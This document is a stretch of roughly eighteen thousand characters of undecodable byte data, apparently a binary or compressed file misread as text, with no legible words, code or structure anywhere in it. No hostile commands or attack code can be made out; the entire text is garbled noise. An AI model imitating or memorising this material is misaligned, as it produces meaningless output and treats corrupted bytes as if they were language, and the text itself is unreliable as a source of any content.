��h����"B����&�v"�!'�''s(ġz�������H��O�u���|Xm�j�F�j�8��{��������-����	��k��1�Zz�L��弳���z����N�)����;��eʠB]҅�jƒV����r}��e,,|+P9� �8(��7 `��+ ���1N���HZ�℄�L��zP|y2���{��S�S�d��;���ڊ����q����w�������։��w��ɚ���I�3����)����|�9*M����P�)I	�����,�� ��Z>:���B�BA���48yB1ۯG����< Y)?��P�a���)����"܈�;�U�=[�'��}a���7�"M��%�=�e��U�)��J3��1�^��#�[�۳���$Pj� ��S<A��B��Jl��G��+�-�S�1J�U!����_4�!e��:�B����ʅ�D���@�H���*޵x�� c*�	`X����<<�w�u� �������q{<&�ڷ7�%̉bň�D�tr{	����Ŀ����ª����_Y�������J��� ��{����������	 ��������D�}`:��2\?袯D ����l�}}),*C�� J�������m
����h�!��
������y �_�O�Pu8	�������A.�ڇ�+��`� �B�χ�Y+�ᬙ������Z.LȤ-�����!,j������ �wB����cưU�c�#����Hv��8Lv�$��m]'C�m���!]���A���*�ճ0�Х>	���.��&1�nи���������('����ŭ#� x�B�<�����
��錥�Jú�Z���H��������l�2 �׏�����i	��Zx����JxA ���0��	�i��&0��N�����p�X��\�F?��G�0��"�h���p���t.��� }�U��
��ϊPm��w�{��A���M�� ?��,�*�7.��_�_~	m��������-��(�)aɎ�<����+�ɒa,��|�� dZ�/H�+��b!@���&9b�#X;"c|\�=�����'I.�������h����^;ٹ�s��C>�E=B=\�P��Ć��_�����8� ��3���A#�y(����Z.����H���=B��J��U�h��(���Y�j��8�ƿ<��ld��G�bY	�H�ʜ"QwBK+�8��<X~0{��j+,��͠�*���]��{I���Ά���X��i ���!�٪�k��<�&ΡH�Ƀ�D����U��O��A̯�M�  ��4���M\>�)��*�cZk��0����cȻ��!�fY��荒,���Pa�+������\)�*���L�>�\̼���mZ�����"
�'�F��"�Z����َ���5)l��U܂�����g����,*��$��@��s6�Q[�\�u`/w7���0�D0��&
��b�`vl&�ַ�J������{CM��М���ꑩ��(��J�����ؔ�j���O���l�/��b�8K�Jĳ�LZDDK�eOﳍԭ��>���n!��ށ������X�|M ��!2`����:��/��M��L�:b��Ei�i�M��Z�� O��*��%�j�J<�Ņ"�����,J�a��4����.��z����B����������XH�İ����⪎�yUϞz2_w�L��)ո�?�±L�H��.њk����A{O4`�_�P�Ű/���᧢S�C���xͽnK��@�6}�ǢL��.���]G�v�������<�`� ʕ;�B�\*y
��ԙ��*�(����O���g��g�RPΛ2�	�����Ȝ8���Y����h��$��(�̴I���(d<�˜:��I/v�������\���jB�>;��������w� ��,�Q���: ��[�*����Y��z,���`�w�ղ�8N-�������,낑�˧����L�O�.���-@��;� �!z��*H��x	��� �.�C̭""U�J���K���}�$l0A�I��8o��T,f�!�F���J@~�5S�x�x�g:D��"̃�h�жkڐ>P��[����ۜ�	�D�W=2����͡���]��֜T�v�	�~"���̵��iT`N����؇��ʊ&�9O*ہ�Hj�������
��"L,�*�OTw����.�*�r)�w�Q�eA���o"�����P�
�%���N���):�< ������댨�Q1ڢ
N����o��ҝy�Ր���C�#|.��Y��i���� �隣V��;���ʘʋpܲطK��
����PA�]#>���SRz����Ag�W�'�+2�%���%�9�����Qo�>dM�����o���[$�'�hT�=t}'Ss�~��1
�&��7)6̭�g��h�.����Z���<A�w&���������Fx���9���k����X����ϳ�KΉ������.����R�����޾����*�φ��_��,̺��[��������X��>��˃���۫�q/��?��:�����x��
�l٩ݖ2X������^�F���ߧ��(,����ɪ�Mh�������.��+��-��:��H��H��	����)z�ߴ 
�G+��0�=��KN��Y_��`,�U��E~�l��z��1� �Wwk�Rk�E�ǉ�!��O���F�Y����(��-8��� 0��r:�w�Ǚ��X���삇;��؇�X�<(�3ȁ������������_��p�@؁Q���>�BP�F�Q�����Sy�;۵����<h��-���ږZx��l�Ⱥ�ƫ�X	�2�⯾�����|�q���z��Ω�����|)�뎾�m��]�.�������:��(<�^������ވ�)ˋ��H������H��3�ӆw)�� �6M����A\�́���򾩵F��Y� O�ؑ�QK��!�9/�0��� Zn o�8 �R�ǽY�B��?��聄���Y�0�f�)9��]��}���X�1�_߅�>�R��\j��� �h��Y����3I�c�����~�:�������U�y�����Ȫki�8�`)���^@�Iܵ:�����*h��f����������� ���������{�*��ݩ�+
p��Q�(���}���wZ̓@��O�z	��~����������Aܺ���o��\	���ҡ��>�%�G(�,>(�С5��AM,2,���y_�2��-�P\��9��_��A� б =` >��n�+�A 8��7O� ���+��Ih��BO�z�𲫈����- ����∖��!��2��\�w�L�g��X�?I�\8�-�c����@��BH������u �C�����h�[P�]��q���ܪ�*ω��Fw�0������꼽��ΦJ��:���XI��ѐ*��0+�ï�*��x����-�����ۻ����ɟ����M�Eж���P�z��
�Ϻ�-���A�/�(���!���Q��9�렡߳5��8K�2��*)�ѢBm��1��ٱ'�2�Q-*Sk��p���u��hz���ة��C�X��W*��MH���H�e9�,|^��b��艨C����"��,�v��r�x�Y
����(x��w�:Ti�x�����M�ݽ�Z�����H/��ݪ��|�qI��������u߇���껀ځ���� /-{���{��3������#X��~�⿫�z�����-����.�Z���?������\�� �[��$L��j�k��?��L)�M����%-��x�h+������� �i³M���)`�����R����Y+3��'�0�I^ŭ����	'C"��b�a�䑦?Y�H��r-�)�&�Ԋ��BwX���l�,�Bث8�a��������-��������Vϟ 	��;h��̅2	.�:�b�ި�NP���;���\��ͩ�kZ���ІJ��O���#{Y�g�����X��:����#���꩑*��	�+��ު��̮���N�]!�=���� !��^��r�#����<�������K�������J��$@C�1����H1.=᭓��z�ؚ�9%&�J���z6۠�)�������Z��^w,�Y�Ǳ'�4���BC*i��F����[��[�����=��+Ԟ5
�!��:^�P�� ���q�a#9e����.���Ϙ��-�(��⁞���y�0��"؝���,-P�����#��F�졾I����뼭�̀�Jx�����=���js��������p��!ZX�'!����a��������@酭@F�o�U����~�#,���ˮ�����={y��Г�Аj����~����`��JZ����ꍕH�w��%�����x���3�\x�3�\�e��u��y�h�P�h�\��h�$��$h�vH�9��ڵ)��ӗɘ=S�C���2�ٜ9�_�%�P��Y�_��_���pFZ� �R�Y�+�\A�A(T���[j��Y����:8�����1�9�c����]���x9�艞���8��:�١#�SZ7J:D�)��.���L����荎�媂�9��|�#X��Ϳ{���l�<��[��>���Ш�+�U@�w(�k �
��!�G�$!o���C�I!sy��!��.�nE�����.����ԟX�����]P����ܺ�����=����ѯ�N�N�jё�[�ʾ��z�������5�K�K���ŁPh�v�k�i������]$�k��k$8]Ӆ�Xk8�9+��	]�Vl�fl�vl��k��l��m�Vkjh��Il�m�f"?� �m�fk�֜�fk<��}r�
�A;O����]�5\��W������#����6:�:w��,���Y�ΒC*3,e��(x,��-�BN��*댞�-В��<�^��M�i��"S?��؂��R�-�؄J�T�ʯ�T�ZI�(�ݨa��μ Ft?F�j�	H�gY��+��?E�ት=��ٺ�F��nɃ`嬲�����^�o����������{�Į��$�NX������Z�.�{���!�FI��ZĀ��;$�h���[�-�8��̋�xa�����R�2�0�F�z�Ɓ%�zk���X�{x�"��eh�ewȄ�(��]F8nĵ\�UkȦ\�	�h�8��&�|�|�8��6�/|�g�/��6�]��&��җ���8��i�~��~-8�Ph��)�؃�x~�X����G��x~���vhɹ�FX��׃��M���TM��)�`��a�+OOP��q\o�|�95!$B�i�j�H�:�/K�c��Ѳ_�aH�-���:/�Dpʒ ��N�h_�ؓY�+?@Q�a�䈻u����;���4����2��z��MTN�f��wD������.
�#x��;��i�k�b ���޾�݁^��g����^������i�"́�.X)�Jè��������xZO̅�
X-��A�!�«�ʒI��ע,ͭŘ���@��I��d�<�*0$���I����,���bܡ��p�����虩
�d�<�!�^�Q4�3l�X+Ϗ��9zo�/���zl��!�"�y}�Z���Rm@���^��D��3*�l�;�������P8�iH	�wi�=���I˟��yj-�����az
q{nX3|pj4���O�Ujm�U{�PΕoF��y�?�,�W�u�em#�(�ssqe�j��/�t#��XȊ��8��x5|>�Ƒ��c9ٶ���dL��ˌ��%�Q����Ab��9b��B��8YN��J���Ph���Q��î���Y������Ӳ1�ݬ�ǚ�~k̛�Ȍ�����J��������	�� �����
�8� ,��(�j`��� Ȋ����wi��*���Ɛ���Y�*������
���������",����lZ��!���������
ȮX͜�$1l��Z� *�r��b!<�Չ}����� /�2���-Q~/(%��꟒��0(�������B���"� rh��������9N��i<���=�SM�xX�������C���1���t������l����	q:������k�j��6����N�Z�[>R�`���rao�yL�e��wL�H�f�&{2��2�:[����fC��J{F�fph#��4mӇ�}zkG�wv#7I�D��@��y��A��(�3"�|p9�n�H������ΰ��Z%����A�B�✊��+�J��wE���ٹ�����Ő��5��9ZBw>,��J��}���[���H��21����ѭ�b�����-����Y��L��-� �^5��������%o��"�2	�`�������z���< �;�Z���<0��*w���J�،���Ʊ@����� �����^��Y���ʁ1�
��î�� �&* ���	�� 0j��B_�~]���I�ѩ�`6�������\=�k�AHN��I�!i������@�+�
a>���L��9D�T����� l�DH���ܬ��H��XH�jxH���A�N��<���L��R�)���K�X� )�HN +��dh�3J��X=���� ��8N=�8�O���X���[��>ۿ�wR��G�d{Eƌf�c�	��(h-��X��i���N9�슡�
�@�i1�Ѫ��ٙJ�+��H��(	H8� ` ē����U�a���إV�-�ѡ�~����X�L���:
��9��֨Ѝ�����6���Ȅ���]x�׏���X���(*j����}���/�����*	�r[��J��x#�@�Ԛ�Hx�`� ,��!�ߗ�J������:���xK�?���@�� 2��`�Kb"w��m)��z��Icz�M���'�ɭ���Ɂ�*�����C�8���������d���q��9�J�.�d%L��舺DNɁ`���X��̹鴿2Xu��K���P��Lk�\��o��Y���ʔ=���ޔe�
�+HC�MIԴ�Y�M�x:��{��0�<���H�3���iΗ2��Sl��6Q?ud�ua�i�<-���a�x�����/���Q����T*��p�`�*�)���ʠ��P�ɢtwBYd�|��i���Z�xʩ�j�(�bA�i ��!�X�Ub$��Ҹ���M�b�'R��`�H��P��X�����D?&�D�M
W �預*������ ��,�*�3ڙ7��̒L�A����|.�H���\��b�s��%D!�p㚋�%)*̬�\ї�� ���K�3��ޛ�m��ąȺ��8��p�衪Y�O �����8�KZ�S�lJ�����Y�i�JHv���q���K���Y�̮���w�f�0I������x��Z���D�����*�<�
��K�\.�����9�]:�L��B����QC*�&�	�OI��A����7��G�Q+�WEKp��Nq|J�FȣƯx$�4��@��m K ��d�XX�Z;k�䪁����Ԝ.��)���|��k�ķ�Z�
�m��A��T�ϴI�!O���L<�.Љ�#��J2�\k�^������-��^-J�\��c ѓp���>�ح�+M����Znj"!�w��9b���v����K�1B ��zͩ�}ހ�K�=
�	W���"�yr��R���Z�um��-�ź�ֲ��(;�0���!���ϳ�Q*I�]��ސ� %P�䐈��� �؋�`������C(?IX�����X����l�<A�4�����
����:x��
����r�){�(�R�
pR�*���6�I����kX'�d 1������ް&!����!�np��p��2�A���w5Q8�s���/H��ù�C˝��\���1��	O��ێ����39:ˌ�R9Y�;Ns����v����4�:Q)��p�
��q�WqҨ%�9LH�v��M{����.����ـ�3�(D�)�� ��
���;������5��( ��
�C[��K��Ǜ �Z��>�q�٩((�;���<���a�h���P �����`����j ��� )(h�H�*>�$���i΃)ݛ��� �Y���A��w+���q����v�Y�3
#H�Zq���H9���+�S���&⸋�`����� ����Ȍр���������؋��V��"����09�x�@���#I�؉E����8H����芆�-�����.� �xŰ���P,K BA��������"���o`	><J��.����l�Ψ�|��L��,D��2�˚���9�<���ţ3:$�������l0��p�K09�P�Q	�����`i��A�Z�Wd��y�w廙�Q��{ڼ��	��JQ�`��\�;
cIM����N� 	� !8�ȩ�ȵrY�^Ab�ə�"!�<��k���ʃ�Zs���ѱ����3��� �h�	裘�N<ʶ�Ȉ����L��aO�)�*��)�p(̙�ܳ��񁅍ܨ#�@��G��X�@$)`���H�\���`��㙸���Ȑ�����P
�����?4i
�����PYV������0�P���w���������U�x����%�����Pɩ����94� �R�JI�����
� �n�V�������D��� 1�R�e��h
%i
k<a���?�Ez���Dr8D4I�/���lD�Y�ۀE�U�#kKI�����f�k����Q����H�x�`١"����4˺W��q�.h�����Q�Vq����9���Kiҳ#P�k�������!����@8
�	��N�B;ܠ��r�����K
����c_w����<����(��̀�BO���!R<��!�`���ۙYՋ�	H"$ģ����(B ��;���7�A!Ъ��<�e�[�����E�t��Р�-3���1�哻q*̴��*��H��H�ؐ��
������������`��X��ˌk��P
�H����CO �:�/�I�;�����؉�(���y�G�	݀�ɭ������\h����Aǀ��`W�� ���]�ұ�dC7��>	T]�wǈ����K|�?�D?�,�C]C�27q��8��J�Ydݷ|�������L��^e�O$/嘰=�T�8
\3�0��lL�-�u%�6s��@�����A�O��6������3����8���܀����µ�����P�0 �A��え�����h�똝6��p���TS�ۋ�H)���s���ϋ�<j[���#�h�и={�)����<��Yܠ��ɂ�`Q��Hr�|܀����Y��	�����w5Qȑ�$b��+�<7)H�-3�3�!��q�:���ե������<�����1����0��� �� 
Ψ�ݨiP������0��P�p��Ԉ��茰�Q��Ԋ��	S@[�,���,sI�]͵\N��d�p�����v��TC'k��P�n�
��.Tº�	�`Iʥ��@��1�VB��2���9/+V KK����82mi�f��x%����!{ �t
B��K��~m/��aѠ�1��x�wWD�:�R񺨩F��_�ۚi�� Ô𝠨�;O����� �ˡ�j����~��Nu�q)�k� �������������X�f"p�����Q��؁��Aj�����؃�2ѸF�q��I7�8�(e���yY� ��܀(�����(�Y�l��QuҲ�����M��K3 �
�� ��Z��A��Z�l�Հ��m�����������P�X��� �������x���Z6��
�P��@��p�w~��umA��x» $DT:x�P�m�f��ڰ���C�|����6���
V �i@�U�D8Ա���m�(�g&駢�)�݀��;��J�ӝ��!sķ�;�n���Fg�W��`����D�3@��ڈ��P�ؠ/����q^͑!動G�рh�КJS2� l�M��4���d�Z߿)����r��5{T"{��ހ}��\�;G���P�1����ّ��n��������wX�s�?F љ�	� �\X�})��!�;�$���=&f���G����r�����>�`���RI� �8�Xҭ�[k��ak����(�;�Vz��HP�I�
��
� ����ʐ����X����H��x��� �JM��P
����+�j���T�������i��I~Ʌ�Q l8��Ȑ�����ǀ1��
�0�l(�"I��NnƕT=Jը�6���~�n�V��]n-3A��a8�V�R��1V�4o�����wlT�Z$��L�������P���,�8�'�F����9Ʈ��G�Ƣ�yV���oL���=��� �9
�p	�v �5���)� ��xؘX�'�5��)xɜ�җీٙQ�8��X�Rǳ(�i���{,��.�zbjsz?j����齌�*=�����ء���:�GȠ�/�d�k4l�X�(��7�� ��/�%�ڮ�a�ڋ����r����X���Ȧ����������������w�����*D�� ��P���X�H츄� !�������	ɰ
6(~l��Ē�eב%������Cf���S͌�؋W��i�L�1|nU}�1l� ���|P�"O��t�jM�K�4��l��H����d@�O���`�l���!�A��=��"-�[�.�eL[��#�d�ͼ���)�I"ݣ_�?.�l-��^$3��R�A���?��ȫ͂��X��L�ԃ���xif!3���-�I����1�H�w��D�E���	�\!��bZ=si���#�՚��J����������X2��"�29@��*���\�t>�'���]㘨���J� ��W&��e�����ţf|C��/��q��Z�X��u���`���C������?��l/C�*XD�|���?�I����0��a	p��2��	�H��D��,�j�,m�+
p%>�fPɏ�L���aދ�P툛�qI�,����-�
�a���:�I���Xwţr@�	��ԸE�F� �v�J���4���D*�HD��Ĺ�ȥ�J])+p������+�����M��J�����-��鎏p��P���3�xɫF�j*�4HI�"�{�5���m����YM��=$�${J��X�1D�Y�P��Yܖ�s�����Y­1\Zú��Ű��B�|����#$z�#�=ܠH����C��]���j@J�����������A��zy���(Q�-�L�ic[�]ZwP3���'��ʚ(_��	A� �����\�Ի$E�H������nЖ�J�_I�e����&������{ѯ�Va�=!߁�1��S�#4/C�dQ/��l�����D�,�uj���,��p@���*T��vR
��:��D����/�(�O�CU	�>1.��R��������5���I�hIN�� �R�ꭡm|[��x|K����X �1�;���ԈI��̙ͦv�=x������eĚ̓F̋��d���^�w ��j�D������h,��� ��x��� ��"��Ɍ"8��޼
����Ή/�|���H��9�	����Ԟ�����J
��j�$�����a���ٝ �c���?H�����l�A��J�=c������'�i��ʩD���,��U�������m�P�����%��?8���0�(	ZO��:D�D�x\�AŬ;�BЎ��[��)����ʐ*��[�荂�&���R�,)|�����ƈ8��� w�DyR�����P1���8���ʟSتV�*�u���+�Dh�q)���T��ȯp��r˃���B)ըH����*�S�+ѰB�!�׃X��<��%��K
n��a��J�m�?+��H�Ȫ��h�>�)*���ȴ�5M��*�{�|��#����=�J�F Βd(�L���PJ�Li��d�w{O����(���H�-`C�^ȩ�rJ�ɍ�($�9��j�Ø��>Z��}�͐��
 ��(���wxh��`���+�0jȋnl������O��������Y����	��p�XrJ!8%�Ӓq^�ImL��J�d���3&@��.H�5
�]��\��j�-Hj�	¦2�8$ܢ�����2�����&x����QO��%�.�۲y:���;��ۂUͻ��͡���+���o�9�%>�X��+1z���}��cP{mO�&�ɵ�eX�U)M��/��م�q/�с�m�<�����(vHΉB�w�����k����;���|�̻����6�&������.*��Vſ݌3\�pr��\?�a����`���03���`�>�	�ΰfy?�m��r�ˬp�����?��P���	.��ɉ@١���A�������g���I��8������i�ܝ����n+�-���dK��ةߣm�]����˸�ǤI� ˫����)�P�(�0����C��GHL���� �� L"���ĔA= 刈�S�q�2.wpL��1����]&S �l6|=��qC��aN�⹈��-������3�ݞ,0M�|1��E��u��J���Ѫ��'�3�y&�����K��M����*����L[h�%�i��P�E����Cߎ(�_y���=�[�7	��}�CQ���+-�X;��웉#���o>�ɐ���`��1*�ϟoamm���p�Ɏ�KF�y,u�sT��O��@d�Y��R�1���ڈ�Ϭ�1���|��w����q�P$4�T��A�����ˆK�˘|���L)�khΦI�ÇȆ�P��@��@�k(�����d��F�N�(�������
q ,݌�������m]���K��x	��� 荾�H��	v��ʸ�]]����pL�HX$tI9��8Č�=܍�̉�S����ō��ޚ��Y0�� ���=�1A1A�� ^2�˸0�.h�eÑ�D�\���D6qS7y�HтI���ʥ�J����T����uMA�i��T�(wD�q�NiC�������B��tM��@�����
�H_��
����l4Uy�_|�����Q[������V��I������$��TT��L�aŰՆV����m�� hy���	�xO� �S���݀Y)��K�� �l�U ��Q�hE��yme|@��H���͜�؈Ҁ�ԠK"��s�K��H���c��c�K��Ԧ��$���<	������a�H����ȿ��ɝ0K����w��`�c�a�M��h
���HR��q��xK� W�5��p��əLI�t������/�
���u�I�����J��ɇ|ȫ�ꅃ�LI����^'H�$,���S�8�=Ѩ��C�C?��0���DHC�^�5d�=^�(
�(���m� N4Ŋ5�����`=I�H}Kxh�yJ����@Hm��i�D�����-��Ԝ�J�]����@�N�_�(_�A�J��K�� P��U-
Y@N�\Wi�\F�����TwT�}`0F��.Y��@����$Z�4N����U�Ki�PD�4�����t� 啥��F�oXF^a��� �^�OT����Q)<F^FE�Ԫ񈀦��m��r*k�܏�\��\f�\�������Kϡ^"���J��J��˽�`�lʉ�ʉl��K�舖@������Ԉ�<��|���	��ȋI����ˬ�	�TJ�`����k�@B�\�w���J�"k'�z��|�k�D�s5��J���ʥtw
�\
*�����L�x�аL�,�x�z����=ܦ��<�ꥃ��������>�-0�2�L�6��AD4�b����3)(���-�N��یB���U���M߀�K�]I��@hMFX��Z�ԚX���JB ��EC�VL4��B��@L�_F��X���E���L΄��xUaY�ɵ����X9Ϗ܏�[�1n�aN
DT���JZ����@�0��\����dPq�����[�WY��� ʻ,
�@w��dԪP��@hUZ�h}�J�`ն1El*�P����k9/��ݜ���I����DoêG������؊ެ���� 	��
Ź��P��䋣���䋮LɌ�H�|Ȍx	����ɜ�q��T�����͝�p'D\B,��\ʘ �9
\^�O��$��p+'�8����%�6Y�i��F�:
�8����;1�'�C䝄�L<��>�1�mF��0�j��<��)5�N(�m���X���J^4}���ˠ�H��wM�8���M���������պ��Ě���z��"�v�"�g.D��b��N�a�*
���]\KPdc�
Z�H��.����nY��PN�@��T۪D�`O�8n�_��oDnT���x�>�U
�ϬZ�����o�ۏ�ՠ J��ox�X� �?:.���Tb
������ɵ/X���
��QN8ύ[挊�2o�Af�$N�Q����d�"�)�GzV�D˒�� I���|8�@��@ʲ���,A��ɋ,w��@I� ɫT
f�
	�.E�*��Ǌɇ�ʫ�
�����
*x���q�D�����8$�*0ܸ�
�t�KhQ)�L:J�D�t�D%�[�U~\B�8��:�I�����C2��AĀSC�Υ\C�$^������m�b�4�n��I��UJ����M� m�ʦТ�Z����K����X�#���j�gbffꩻ�i@��x��ֆů�
z�\6ڄ�I��vz@��Y��QP��\@�ٻ�*�pc���iO
�w�kոQ���`�箏� ����V�F��Sq��,��O�l;І�F ��
d� ��@����[b0*<N�h%@��ё�Q��Tٖ�Y�Լ�P|gxJ�7A"�A��˴���S˖���ǚ$$�ȳ<���K����K�̉����H	��Ⱦ|إ`��L�1`���<K����A�"	9�(�ثh�2��4�i�V���
%���8�y��J`"p��J���pK��
���X J�+
����X���Y��w���h�Y�X��3ӝ�1���~�e��E�O���m�B��$:6	�7)$�h���M�XY�d
��ʯ(�֊���i�;��}�!�J�l�g�_�	�BTD/Z9LuM���hŠe@��H����h ���[�m#�X�|j��
���Ͽq[��#6�[��^� V�նۛ�g-Fi��|Ͽ�jn4jᕓ꣤p��l�ʕƏį4��T�	�c<FU㼯�ɏ_$Τ��P�Քn�%j�����wꏀ��C���lQ<f�w�&����=�Ћ�Ӌ�D��䉌H�d�I��ˇ�ʳ�ٯ�<Ȝ�ʺ|I��I����������Mݴ%[=���<�C�dH/=�-�B���=|Ȕ�2)O	��� ��s�FZ�,��eQ���e�,��H��>�ʍ)
�X��B���/!H�(��9����ڞhCh�z�"í~20̀���41y��t�X>XDb$�>��6 �o^ʿ&�sS݈�-���~�����""v��""��B��gL���xv��Wwě:����M�˵�LȈ�\`��Ej�����D%��{�S1�i$�i��p\)���F����x���d�_I
�$
��	a��x���te�_�46U���K��4�����[���M��T�X�<Z����K�E�6����+�ל���\��J��J�۱����1	�ȿ�
��*cɔ����������	�ǜ ɘ�	�������M��!�1��qK��^��Ç��,�r��@WՕw�oWl_J*;���~9P�u]���Ȍ�X���r=6�OI��M$��. H��J�	��	�r"I�z�����C��^���%>����mj*��&�����dH���X�s���뺳;:� ߆��6���UJ�<�ޔ��p�>ہ��J�4�db�2��	����i��D�ƺ��[K
�π$ �̚Ē��z AZ��̑���H������*�����oϼ����'K�ռ�Y�[P���������ϛ�+�;ڭ�#�ư"w� �˛�!��$ތ@�E���%ޘ28Ā,����^�`,q��"���$�ء���jdX��/��"�˒Q���R��EO�����{_HNڵ򔨝�;�9�r �c��e}nE���>�l������ZH�|k�����U���R=
,����
zl��Ɋ��#>�p��Ɣ��|�X�����8����(�\P��
H	��qƲi�JǴ��J�uy��\8�3`i���	����|L��6`x�� ���j ���h�8��w��8i����@�� h� �q,( �ΑM�j�+�����n�腂ܐ+��$xH�������hō��h�e,{��}D�ǵ�x{G�r�(�ʅ�<؏��8���<Yα��Ű��
���þq���ȅ���ؙM\����߁m]��a.��舍��ۑ֨q�����l���������*���+�@��Qi��P�(��p�TB] ���)/��`�=�䒪 �.�,�9?��N��#w-��(� #�Y͜=�N#.�Ii� 04����%l.&�,э�5�I��h���Ѝ�h�I*;N��d!*�H�Ҷ�D'Xv
�V�ңe�T�~d?I�@�'ڱI�.��"`�h��aXj���xh�mH�&�`,��fc�ڑ�bV���9�5|��툾dP��L���	���x3���i,���ˋ��8�������LI��y����T����h
�2Xx˦��;Lٸ+M�G`��L�y�נj���������u�w�b��j��^��B�����	���O ���)�����OzU�n��T���T����h��r��0�����b�� ͭb����I��*����."��j�H�ʠʛ��;�!�M"ީ��U���#����s]�MK��?X������ҁ�Nɜ*�Ъӆ�*���MЊ��Q@��������D��������@ �,��y���{8>���-��Fh�	��Β�C���	����鼉��wz8���^w���ં)��Z���X���R�bz�������Ģ���,�8$��AJ*�����8>Fh�2�J��=#9��QA�ں�.��Hą���l�ɀ���,��n܏�^���<	���� @����i"�8�ω\X��X���
�\���J�?��6H��H�ߠ���8��h	��R��Y�o!f�oU�H�8j���U������J���H�$	��ͫ�쫄L<�S���Z��i�ٰK�L��a)����w�*8܁=A�A芍NȮ��J���əT��@'�� "��\.u5�%�zw��H��x�2�)�PȀθچ
,�����]��0���K�� ة"�]P�H���DM��L�0aߝ�Y9�|K�^j��̪= =Ltj�h"@�K�����������0���������M������芽�J�K���C�{���ͨM��FM���wJ�ݥ�!L�Wz���M��pfM����밯 �W2	Mxl�K����{�\��[d�wz;π2����~�H<�����蠱ɬ�k�_ܮ�-�n�N�<�ϱP�$�����(UB���dj���N�,���ʈ�؝��(���+� ͗���H�Q��x������x˘\��ʞ"���ZQ= �xO��9���5�L�Li��8+��]�+Q�AΰrX6���LI�Ր*�����ZnH�|o#i���؉�t	��O�ܕ���`�i��xL����uG%9�c(�� ��"& �֩m�w�ј��� ���tȜO������)�"���驣�ib��J���t�;���%��\���*?L�����jB���s���(���0P��,*���X�	tZ�攦����d���9EI��
��z���Z�DH����ށKlm��A��<
���.����]~mR���Q����.P��1�3��掯�����'Mh���ل�6�; ��� 4��T =�0�ch��6�4��O���^��򛱤V.��F��w�K�������ꈚ�ȿ����Ȏ\ ������	��XK�������� 	����M��Y�� �!o���X^;�5U��*� G!�Y�<s�O�ŵZ���I�����ê��jHtp0���2M"��,��#��8g���ҍi�=E���8j�����<��O�&��(�%�Ω�'6&荹p���8�M�� ��`�i���Q������C�#R��|��ߢC�2E��@��	��)�ʉ�.m���U�8�J��h�w������Te�x��㘛�i��������h�J��i�#�ꨎ�Ɛ�������2������n��!�ƫk����aW&�ή�!�ȊX����x�)�!����F�"��Fh��!�@f���I����&�zc��������L*|cՒ+K�k��&�􊽘!�B����eZ�P���Mք��d�<��萨�g�����Wʩ�����I��9� I:�Ʌ
�����H�Y��I���O��O܉��O�wF�}�gD���܇EL��I�-���L��)��GXy/�H�G��p�ɔ|HYL�t��Y�tٔJ��9l� �ɔ&�[�I��(�"b�O,�pI��	�]���%����i����`B&���~�'�M�E���P:�����#��`�����	���@QЀ��#�ʩ:�:�MŠi�3�T�̑m���"����UM�H��(�!@�LM���B���CU��H��v��TL�K������b�*�����d���w�.�94vm���I�����.���ʎ�r)��߬蔪(�m��k��(���k�a�쎉ּ̩�j��N����<.��!�9o(���HfjL�lMl�����Nƭ��oBn��(M�eR�J���9M`FX��ҩgz����������� i�i������Z(���@I)�荌�{�Hz(��Q���H���D�	�(�����,j�ʿ,��i���Ό�~�ֈ��������⢆��]6���wl���!֜Γhph���I���~y�D���JO�H'�JgsJ�8i�r��_�%\b�T��S�	`��:��e&x_� '�m�6�8�����h�ԩ������Ֆ�����|����:`]��)*4��8�U���ʨ���)�,;��(�D��U%�Z�W꘏h�����X�؊�$ȯ����*���A�J��b`��ۙ�*�ҎkV
7p��L��ئ��Ί����	��h�Nۊ:
m�!�<cl��a⽹����-�w�k�ͫ��������{�������b�;L�İ�4c���ˢ�dܷ9��N\0�f�eĹf:�N*��$�	��i:��:���M��ɝ��:P��ȋZh�&��~���ix����Ɉ�(�xȈ�ɝ䉂��DR��Iـ�-�,�V���	���]�I��O�DY��鏸	��,����8o�G�����ip���Z,^�(�!�I���#���l�DH��h��H��$NH���̶x����z�W�	���E&d��}�
�`_w�m��z�Mۆ=��`P�z>����:����{��:V�������d.̐	��U�X<�?Ҥ	�8���H�B����L���������i���z�*�������X���I�#�T���>��.��k�nJ�ƨ���z�nV��2�5���i�Zؘ҉��I��Ɋ\��}�:���fm���|���+H���	k�˰Ƹ�+���p�����+�E��D��Q�L�����!&��=�HJ�ڪ��Y�D&�.���Ȁ<��wQ.��YA�Q�O�iOz��[I�>ɑ����i��(�9�
��ȋpțd��隌��!��pa�������ُ����o�R���Ȅ<p��i�������<G��X���Oߐ�������LȄ �z��:l�^�ʴ�����ȍZ�("T���(t^^�������k��i���z�8|ؒ�_p~&|�PtB�tG���6���Q�_��q��߯�ɐ�m����������d|:��M�M�� ���Z%Ҏ�V�?�wh��J>������=����^Z��)����8�N@�c�^�NN���&�ƙ箿%J���!ʮ�a�
�F�z
�Sߘ�(�{��Yk��h��f���{sX�{�7�I�"��(���.؜�4]�vÙ_I>&�c]��`^��۹�H��ic�p��EndX.M�}ݱ<��(�3�e��NA�^8�ni��d���)�xȏf��>��샆pa�Br�>(�B� �h�	� ��Ɋ���^u����'��Fw��'�L��I̔)��>�ͱHj����by���JH��l�$P��)��<�T�ϸ)�>��Wϫh��I�K��ހ�ӜL��|��%|,>�QĚ�9�穠w�`��q�ŉ��X��X���1���Q�Y|��i���9�Q9�k9���~��:���	��ɛ�?4�j�'��	�.����=��5���	��x����i�^Mi�K�����+c@)�ک�ت�*��K��K:���J�Ćm�n�XX.Ҙ锠�>�����w��k��;�ކ4v��k������/��j��[��h��J��!�d�������n���c,!d�(�+����	�����K�.[���M���XDO��2�̊|�ީ��Z(�\�fh��b����Vh�هL��*�$�ǅh(\��҈����>����+����F�5Z�(����t��Mh�����Z�\���)�8	�ܜϪ(�l�^��െ�<��iΑI�()����J�0�#nK��hP��NL��H�Z�ws�{%�vR�v�Z;\?�
�Q�s�ae�Ki0�?��UG\1Őԉ����  l��R Z�%���i�03:�?����O���8�
�'m��U��(��é6�I�U����(���X��q��f		���:fH7*��&�8�h�NE���,���T~x�OJ�rI��[mF�s.��H�h���4��ɜ�����@봇��ܡ����뮨ˮ�f��{��R�ܫ��0�@�vA�.���,�3)BE�+;hn8awI�D�!��h=��A��$	�jt��쁸����ȇ<D�vԇ��zy����|�Xgˇ�w����5�\($A��$P��,vh��ȉ��ʽl}�h�ֈ�t	['�p�̦�~��������M�Ω��H����W�8l⋑�Ȅ���ɔ�ȍ6G�(���tH�8���	�V~�i>SBR˺?a'&>����6�P�����\!�/�uHA���u؀yh�J��t9ᛢ�*�%�=�^"������$ҋҊ0�DBw<����/����P���Ҳ��J����P�"���(*�%�¢I���������=�m
